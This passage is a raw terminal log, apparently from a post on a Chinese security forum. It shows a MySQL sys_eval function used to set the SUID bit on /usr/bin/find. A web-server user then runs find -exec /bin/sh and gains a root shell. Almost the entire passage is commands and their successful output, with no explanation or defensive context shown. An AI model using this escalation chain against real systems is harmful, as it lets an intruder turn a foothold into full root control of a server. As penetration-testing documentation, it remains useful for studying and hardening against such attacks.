 mysql> select sys_eval('chmod u+s /usr/bin/find');
select sys_eval('chmod u+s /usr/bin/find');
+-------------------------------------+
| sys_eval('chmod u+s /usr/bin/find') |
+-------------------------------------+
| NULL                                |
+-------------------------------------+
1 row in set (0.00 sec)

mysql> exit
exit
Bye
www-data@web:/tmp$ find 1.txt -exec '/bin/sh' \;
find 1.txt -exec '/bin/sh' \;
find: `1.txt': No such file or directory
www-data@web:/tmp$ touch 1.txt
touch 1.txt
www-data@web:/tmp$ find 1.txt -exec '/bin/sh' \;
find 1.txt -exec '/bin/sh' \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
先知社区